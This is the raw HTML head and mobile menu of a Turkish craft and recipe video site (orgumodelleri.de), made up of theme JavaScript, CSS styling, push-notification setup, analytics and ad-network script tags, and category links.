oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/orgumodelleri.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.3";
var td_get_template_directory_uri="https:\/\/orgumodelleri.de\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f5d501";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f5d501;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f5d501 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f5d501;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f5d501 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f5d501;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f5d501 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f5d501;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f5d501 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f5d501 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f5d501;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f5d501 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f5d501;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f5d501;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(245, 213, 1, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #edd500;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #edd500;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f5d501 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f5d501;
    }

    
    .white-popup-block:after {
        background: rgba(198,188,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(198,188,41,0.8)), color-stop(100%, rgba(206,209,66,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(198,188,41,0.8)', endColorstr='rgba(206,209,66,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fcfcfc;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper {
        background-color: #fcfcfc;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ededed;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	line-height:26px;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:Poppins;
	line-height:18px;
	text-transform:uppercase;
	
    }
    
    .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.footer-text-wrap {
		font-family:"Droid Serif";
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	line-height:24px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:"Droid Serif";
	font-size:16px;
	line-height:24px;
	
    }




    
    .td-header-sp-top-widget .td-social-icon-wrap .td-icon-font {
        line-height: 26px;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #f5d501;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #f5d501;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #f5d501;
        	border-color: #f5d501;
		}
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95751262, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95751262" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<script>
	window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1870?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);
	</script>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
	<script async src="https://revenueflex.com/d/ons/prebid.js"></script>
	<script async src="https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script>
</head>

<body class="post-template-default single single-post postid-27399 single-format-video el-yapimi-boncuk-kupe td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.de/">Anasayfa</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.de/videolar/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/mekik-oyasi/">Mekik Oyası</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-109"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/ahsap-boyama/">Ahşap Boyama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/">Cam Boyama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kokulu-tas/">Kokulu Taş</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/quilling/">Quilling</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/tas-boyama/">Taş Boyama</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/corba-tarifleri/">Çorba Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/et-yemekleri/">Et Yemekleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/kek-tarifleri/">Kek Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/salata-tarifleri/">Salata Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/sebze-yemekleri/">Sebze Yemekleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tavuk-yemekleri/">Tavuk Yemekleri</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://orgumodelleri.de/">
